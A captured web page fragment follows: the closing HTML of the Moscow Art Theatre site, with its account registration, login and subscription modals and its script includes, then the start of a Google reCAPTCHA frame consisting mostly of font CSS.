          Нет аккаунта? <a class="close-current-js" data-toggle="modal" data-target="registration-modal" href="#">Зарегистрируйтесь</a>
        </div>
        <a data-toggle="modal" data-target="restore-modal" class="forgot-password close-current-js" href="#">Забыли пароль</a>
      </div>
    </form>
</div>
  	<div class="modal personal-registration-modal" id="registration-modal" data-modal="registration-modal">
	<span class="close close-btn close-js"><i class="icon-cross"></i></span>
	<div class="title">Регистрация</div>
	<form name="registrationForm" class="registration-modal" id="registration-modal-form" method="post" action="/ajax/auth.php">
		<input type="hidden" name="ACTION" value="CODE" />
		<fieldset>
			<label for="personal_email_reg">Электронная почта (логин) *</label>
			<input type="email" id="personal_email_reg" name="USER_EMAIL" placeholder="" required>
			<label class="subscribe" for="subscribe">
			<input type="checkbox" id="subscribe" value="Y" name="USER_PERSONAL_SUBSCRIBE" checked>
			Получать новости и анонсы предстоящих событий
			</label>
		</fieldset>
		<fieldset>
			<label for="personal_phone_reg">Телефон *</label>
			<input type="tel" id="personal_phone_reg" name="USER_PERSONAL_PHONE" required>
		</fieldset>
		<fieldset>
			<label for="personal_name_reg">Фамилия, имя и отчество *</label>
			<input type="text" id="personal_name_reg" name="USER_FIO" placeholder="" required>
		</fieldset>
      <fieldset>
				<label for="personal_password_reg" class="label-show-password">
					Придумайте пароль *				
					<div class="svg-toggle-password"></div>
				</label>
        <input type="password" id="personal_password_reg" name="password" minLength="8" placeholder="" required>
      </fieldset>
			<fieldset>
				<label for="personal_password_reg_repeat" class="label-show-password">
					Введите пароль повторно *	
					<div class="svg-toggle-password"></div>
				</label>
				<input type="password" id="personal_password_reg_repeat" name="password_confirm" minLength="8" placeholder="" required>
			</fieldset>
		<fieldset class="date">
        <label for="personal_date_reg">День рождения</label>
        <input type="date" id="personal_date_reg" placeholder="дд.мм.гггг" value="" name="USER_PERSONAL_BIRTHDAY">
        <div class="gift">
          <div class="gift-text">Мы пришлем вам промокод со&nbsp;скидкой на&nbsp;ближайшие постановки</div>
        </div>
      </fieldset>
		<fieldset>
			<label class="subscribe subscribe--policy" for="policy">
			<input type="checkbox" id="policy" value="Y" name="ACCEPT_RULES" required>
			<span>Я принимаю условия <a href="/agreement/data/">пользовательского соглашения</a> и&nbsp;ознакомлен с <a href="/agreement/policy/">политикой конфиденциальности</a></span>
			</label>
		</fieldset>
		<button type="submit" class="btn">Регистрация</button>
        <div class="soc">
            
<div>Зарегистрироваться, <br>используя</div>
<div class="icon">
			<div title="ВКонтакте" onclick="window.dataLayer.push({ 'event': 'registration_regByVk' }); BX.util.popup('https://oauth.vk.ru/authorize?client_id=51416216&redirect_uri=https%3A%2F%2Fart-theatre.ru%2Fbitrix%2Ftools%2Foauth%2Fvkontakte.php&scope=friends,offline,email&response_type=code&state=[base64]%3D', 660, 425)" class="vk"></div>
	</div>        </div>
				<div class="links">
			Есть аккаунт? 
			<a class="close-current-js" data-toggle="modal" data-target="login-modal" href="#">Войти</a>
		</div>
    </form>
  </div> 
  <div style="display:none">
    <div class="modal app-modal" id="app-modal" data-modal="app-modal">
    <div class="app-text">
      скачайте мобильное приложение и получите скидку на первый заказ
    </div>
    <span class="close close-btn close-current-js"><i class="icon-cross"></i></span>
  </div>
  </div>

  <div class="modal personal-login-modal" id="register-code-modal" data-modal="register-code-modal">
	    <span class="close close-btn close-js"><i class="icon-cross"></i></span>
	    <div class="title">Подтверждение регистрации</div>
	    <form class="login-modal" method="post" id="register-code-modal-form" action="/ajax/auth.php">
		  <input type="hidden" name="ACTION" value="REG" />
	      <fieldset>
	        <label for="register_code">Код</label>
	        <input name="register_code" type="text" id="register_code" placeholder="" required maxlength="5">
	      </fieldset>
	      <button type="submit" class="btn">Отправить</button>
	      <div class="text">На указанную электронную почту отправлено письмо с кодом для завершения регистрации.</div>
	      <div class="links">
	        <div class="reg-link"></div>
	      </div>
	    </form>
	</div>

  <div class="modal notify-modal" id="success-reg" data-modal="success-reg">
		<span class="close close-btn close-js" onclick="window.location.reload();"><i class="icon-cross"></i></span>
		<div class="notify-modal-text">
			<p>Ваша регистрация успешно подтверждена.</p>
		</div>
	</div>

		<div class="modal personal-restore-modal" id="restore-modal" data-modal="restore-modal">
		<span class="close close-btn close-js"><i class="icon-cross"></i></span>
		<div class="title">Восстановить пароль</div>
		<form id="restore-modal-form" class="restore-modal" method="POST" action="/ajax/auth.php">
			<input type="hidden" name="ACTION" value="RESTORE"/>	
			<fieldset>
				<label for="personal_email_restore">Укажите вашу почту</label>
				<input type="email" id="personal_email_restore" name="USER_LOGIN" placeholder="" value="" required>
			</fieldset>
			<button type="submit" class="btn">Восстановить</button>
			<div class="text">На указанный email будет выслан новый пароль.</div>
		</form>
  </div>
    	  <div class="modal personal-update-email-modal" id="update-email-modal" data-modal="update-email-modal">
	<span class="close close-btn close-js"><i class="icon-cross"></i></span>
	<div class="title">Обновить почту?</div>
	<div class="update-email-modal">
		<div class="text">
		Новая почта будет использована для входа в личный кабинет и отправки новых заказов
		</div>
		<button type="submit" class="btn close-current-js">да, обновить</button>
	</div>
  </div><div class="modal notify-modal" id="subscribe-modal" data-modal="subscribe-modal">
	<span class="close close-btn close-js">
        <i class="icon-cross"></i>
    </span>
	<h2 class="notify-modal-header">Спасибо за подписку!</h2>
	<div class="notify-modal-text">
		<p>Ожидайте письмо с подтверждением на ваш электронный адрес test@mail.ru</p>
	</div>
</div>
<div class="modal notify-modal" id="subscribe-success" data-modal="subscribe-success">
	<span class="close close-btn close-js"><i class="icon-cross"></i></span>
	<div class="notify-modal-text">
		<p>Спасибо! Теперь вы подписаны на рассылку. На почту отправлено письмо подтверждения</p>
	</div>
</div>
	<div class="modal cart-mini cart-mini-step-2" id="cart-mini-step-2" data-modal="cart-mini-step-2"></div>
	<div class="modal menu-modal" id="menu-modal" data-modal="menu-modal">
		<div class="container">
			<form class="search-wrapper" method="get" action="/search/">
				<input class="search" type="search" name="q" placeholder="искать">
			</form>
			<ul>
			<li><a href="/afisha/">Афиша</a></li><li><a href="/people/">Люди театра</a></li><li><a href="/about/">Театр</a></li><li><a href="/repertoire/">Репертуар</a></li><li><a href="/news/">Новости</a></li><li><a href="/info/">Для зрителей</a></li><li><a href="/contacts/">Контакты</a></li>			</ul>
			<div class="bottom">
								<div class="item">
					<div class="subtitle">Адрес</div>
					<div class="text">125375, Москва, Тверской бульвар, 22</div>
				</div>
				<div class="item soc">
				<a class="telegram" href="https://t.me/mxat_gorkogo" target="_blank"></a><a class="vk" href="https://vk.com/mxat_teatr" target="_blank"></a>					<a class="lang" href="/en/" style="visibility: hidden;">En</a>
					<div class="nivi-toggle nivi-style-rounded nivi-icon-1 nivi-position-top" title="Версия для слабовидящих"><span class="nivi-switch-to-special"></span><span class="nivi-switch-to-normal"></span></div>
				</div>
			</div>
		</div>
	</div>
<div class="modal message" id="modal_message_window" data-modal="message-modal">Пароли не совпадают</div>
		
	
	
	
	
	
	
	
	
	
	

<script>
		var site_key = '6LeWpqsgAAAAACeXgWh6JvU0nJn0DJotjZC1rkhm';
	</script><script src="https://www.google.com/recaptcha/api.js?render=6LeWpqsgAAAAACeXgWh6JvU0nJn0DJotjZC1rkhm"></script><script src="/local/templates/mxat/js/formAjax.js"></script><script src="/waf-scripts/waf.js"></script><script async src="https://js-collector.icewood.net/js/collector.min.js"></script><script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script><script src="/bitrix/js/main/core/core.min.js?1757476976229643"></script><script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>BX.Runtime.registerExtension({"name":"ls","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"pull.protobuf","namespace":"BX","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"rest.client","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"pull_server_enabled":"N","pull_config_timestamp":0,"shared_worker_allowed":"Y","pull_guest_mode":"N","pull_guest_user_id":0,"pull_worker_mtime":1757476905});(window.BX||top.BX).message({"PULL_OLD_REVISION":"Для продолжения корректной работы с сайтом необходимо перезагрузить страницу."});</script>
<script>BX.Runtime.registerExtension({"name":"pull.client","namespace":"BX","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"pull","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"jquery","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"10800","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1769397373,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"1e825964baec989b7b9c451a4e3538bd"});</script><script  src="/bitrix/cache/js/s1/mxat/kernel_main/kernel_main_v1.js?1765462212148431"></script>
<script src="/bitrix/js/main/core/core_ls.min.js?17574769172683"></script>
<script src="/bitrix/js/pull/protobuf/protobuf.min.js?165631618976433"></script>
<script src="/bitrix/js/pull/protobuf/model.min.js?165631618914190"></script>
<script src="/bitrix/js/rest/client/rest.client.min.js?16563161909240"></script>
<script src="/bitrix/js/pull/client/pull.client.min.js?175747690649849"></script>
<script src="/bitrix/js/main/jquery/jquery-1.12.4.min.js?168984224497163"></script>
<script src="//s3.intickets.ru/intickets.js"></script>
<script src="/bitrix/js/socialservices/ss.js?16563162001419"></script>
<script>BX.setJSList(["\/bitrix\/js\/main\/session.js","\/bitrix\/js\/main\/pageobject\/dist\/pageobject.bundle.js","\/bitrix\/js\/main\/core\/core_window.js","\/bitrix\/js\/main\/date\/main.date.js","\/bitrix\/js\/main\/core\/core_date.js","\/bitrix\/js\/main\/utils.js"]);</script>
<script>BX.setCSSList(["\/local\/templates\/mxat\/css\/spectacle.css","\/local\/components\/mymedia\/spectacle.element\/templates\/.default\/style.css"]);</script>
<script>
bxSession.Expand('1e825964baec989b7b9c451a4e3538bd.01cb25d984bb8b02f52b5b471d18dbfdb8b83c13e2638d9bc0201551b13459bf');
</script>
<script>
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>
<script async src="https://culturaltracking.ru/static/js/spxl.js?pixelId=33007" data-pixel-id="33007"></script><script>
					formAjaxRECaptcha('#subscribe_form',
						function(data)
						{
							let subscribeElement = document.getElementById('subscribe_output');
							
							subscribeElement.innerHTML = '';
							if(data.success)
							{
								document.getElementById('subscribe_form').reset();
								Modal.trigger_modal(document.getElementById('subscribe-success'));
								setTimeout(function() {
									modal.close_modals();
								}, 10000);
							}
							else
							{
								for(let text of data.error)
								{
									subscribeElement.innerHTML += '<div>'+text+'</div>';
								}
							}
							
						}
					);
				</script><script>
		formAjax(
			'#login-modal-form',
			function(data){
				
				if(data.success)
				{
					if(window.location.href.indexOf("tickets") == -1 && window.location.href.indexOf("excursion") == -1 && window.location.href.indexOf("personal/delete") == -1)
          {
            window.location = '/personal/';
          }
          else
          {
            window.location.reload();
          }
				}
				else
				{
					printMessage(data.error.join('<br/>'));
				}
			}
		);
	</script><script>
		$(document).on('submit', '#register-code-modal-form', function(e) {
	    e.preventDefault();
	    $('[type="submit"]', $(this)).prop('disabled', true);
	    var $regForm = $('#registration-modal-form');
	    $('[name="ACTION"]', $regForm).val('REG');
	    $regForm.append('<input type="hidden" name="register_code" value="' + $('#register_code').val() + '">');
	    $('[type="submit"]', $regForm).trigger('click');
	  });

	  $(document).on('click', '#send-register-code', function(e) {
	    e.preventDefault();
	    var $regForm = $('#registration-modal-form');
	    $('#register_code').val('');
	    $('[name="ACTION"]', $regForm).val('CODE');
	    $('[type="submit"]', $regForm).trigger('click');
	    $(this).remove();
	  });

	  $(document).on('click', '#register-code-modal .close-js, #registration-modal .close-js', function() {
	    document.querySelector('#registration-modal-form').reset();
			document.querySelector('#register-code-modal-form').reset();
			var $regForm = $('#registration-modal-form');
	    $('[name="ACTION"]', $regForm).val('CODE');
	  });

		formAjaxRECaptcha(
			'#registration-modal-form',
			function(data){
				$('[type="submit"]', $('#register-code-modal-form')).prop('disabled', false);
				if(data.success)
				{
					if (data.param.show_code_form) {
						document.querySelector('#registration-modal').classList.remove('show');
						document.querySelector('#register-code-modal').classList.add('show');
					} else {
						document.querySelector('#register-code-modal').classList.remove('show');
						document.querySelector('#success-reg').classList.add('show');
						document.querySelector('#registration-modal-form').reset();
						document.querySelector('#register-code-modal-form').reset();
						setTimeout(function() {
							window.location.reload();
						}, 3000);
					}
				}
				else
				{
						printMessage(data.error.join('<br/>'));
						if (!data.param.not_show_link && $('#register-code-modal').hasClass('show') && !$('#send-register-code').length) {
							$('#register-code-modal .reg-link').append('<a href="#" id="send-register-code">Отправить новый код</a>');
						}
				}
			}
		);
	</script><script>
		formAjaxRECaptcha(
			'#restore-modal-form',
			function(data){
				
				if(data.success)
				{
					document.querySelector('#restore-modal-form').reset();
					printMessage(data.message.join('<br/>'));
				}
				else
				{
					printMessage(data.error.join('<br/>'));
				}
			}
		);
	</script><script src="/local/templates/mxat/js/imagesloaded.js?1682499596"></script><script src="/local/templates/mxat/js/preloader.js?1682499598"></script><script src="/local/templates/mxat/js/gsap.js?1682499594"></script><script src="/local/templates/mxat/js/ScrollTrigger.js?1682499582"></script><script src="/local/templates/mxat/js/locomotive-scroll.js?1682499598"></script><script src="/local/templates/mxat/js/cookie.js?1663941959"></script><script src="/local/templates/mxat/js/base.js?1758623971"></script><script src="/local/templates/mxat/js/demo_subscribe_modal.js?1682499592"></script><script src="/local/templates/mxat/js/lib-nivi.js?1689163261"></script><script src="/local/templates/mxat/js/swiper.js?1673271382"></script><script src="/local/templates/mxat/js/custom.js?1742465476"></script><script src="/local/templates/mxat/js/history.js?1661859613"></script><script src="/local/templates/mxat/js/spectacle-debug.js?1729499577"></script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeWpqsgAAAAACeXgWh6JvU0nJn0DJotjZC1rkhm&co=aHR0cHM6Ly9hcnQtdGhlYXRyZS5ydTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=a0s76x12n8d9
body_size: 48703
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, 